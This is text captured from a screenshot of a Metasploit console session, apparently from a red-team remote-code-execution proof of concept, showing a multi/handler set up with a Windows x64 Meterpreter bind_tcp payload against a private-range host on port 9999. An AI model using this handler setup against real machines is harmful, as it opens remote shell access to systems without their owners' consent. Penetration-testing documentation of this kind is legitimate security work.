 root@saulGoodman: ~
File Actions Edit View Help
root@saulGo...ost_RCE_PoC root@saulGoodman: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 9999 yes The listen port
RHOST 192.168.2.36 no The target address
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.2.36:9999
渗透攻击红队